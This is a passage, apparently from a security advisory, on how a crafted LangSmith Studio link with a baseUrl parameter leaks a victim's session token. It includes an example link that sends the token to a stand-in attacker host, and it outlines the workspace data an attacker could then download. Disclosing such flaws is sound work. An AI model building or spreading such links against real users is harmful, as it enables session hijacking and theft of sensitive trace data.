
or watering-hole attacks. An adversary crafts a link such
as https://smith.langchain.com/studio/?
baseUrl=https%3A%2F%2Fmalicious.example.com%2Fs
teal and distributes it through email, Slack messages,
GitHub issues, or compromised documentation sites.
Curious developers or security researchers investigating
public traces frequently click shared links without
scrutinizing query parameters. Upon visiting, their
session token is silently exfiltrated to the attacker
infrastructure.
With a valid bearer token in hand, the attacker gains
unrestricted access to the victim's entire LangSmith
workspace. They can enumerate and download
historical traces going back months or years, revealing
sensitive patterns such as hard-coded API keys,
proprietary few-shot examples, internal database
schemas, customer support tickets embedded in tool